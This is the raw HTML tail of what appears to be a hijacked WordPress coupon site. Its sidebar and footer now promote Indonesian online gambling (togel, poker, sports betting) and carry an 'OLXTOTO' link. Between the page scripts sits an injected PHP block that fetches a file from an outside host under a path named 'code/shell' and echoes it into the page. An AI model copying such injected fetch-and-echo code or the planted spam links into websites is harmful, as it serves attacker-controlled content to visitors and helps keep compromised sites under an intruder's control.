	<li><a href='https://kohlscouponsprintablenow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2023/01/'>January 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2"><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://kohlscouponsprintablenow.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://kohlscouponsprintablenow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://kohlscouponsprintablenow.com/category/taruhan-golf/">Taruhan Golf</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://kohlscouponsprintablenow.com/category/taruhan-nba/">Taruhan NBA</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://kohlscouponsprintablenow.com/category/taruhan-olahraga/">Taruhan Olahraga</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://kohlscouponsprintablenow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://kohlscouponsprintablenow.com/category/taruhan-tennis/">Taruhan Tennis</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://kohlscouponsprintablenow.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://kohlscouponsprintablenow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/agen-taruhan-pacuan-kuda-online-2025-terpercaya-dengan-layanan-24-jam/">Agen Taruhan Pacuan Kuda Online 2025 Terpercaya Dengan Layanan 24 Jam Yang Unggul</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/situs-agen-judi-pacuan-kuda-online-2025-untuk-taruhan-live-race-resmi/">Situs Agen Judi Pacuan Kuda Online 2025 untuk Taruhan Live Race Resmi dan Keuntungan Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/agen-pacuan-kuda-online-2025-dengan-sistem-taruhan-mudah-dan-aman/">Agen Pacuan Kuda Online 2025 dengan Sistem Taruhan Mudah dan Aman</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/agen-judi-taruhan-pacuan-kuda-online-2025-khusus-pemain-indonesia/">Agen Judi Taruhan Pacuan Kuda Online 2025 Khusus Pemain Indonesia: Panduan Lengkap dan Tips Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/situs-taruhan-pacuan-kuda-online-2025-agen-berpengalaman-dan-terpercaya/">Situs Taruhan Pacuan Kuda Online 2025: Agen Berpengalaman dan Terpercaya untuk Pilihan Anda</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-994"><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-995"><a href="https://kohlscouponsprintablenow.com/category/togel-online/">Togel Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-996"><a href="https://kohlscouponsprintablenow.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-997"><a href="https://kohlscouponsprintablenow.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-998"><a href="https://kohlscouponsprintablenow.com/category/taruhan-nba/">Taruhan NBA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-999"><a href="https://kohlscouponsprintablenow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000"><a href="https://kohlscouponsprintablenow.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-cambai/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kohlscouponsprintablenow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"51205b38ddca4e88a1e63e0e09140953","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
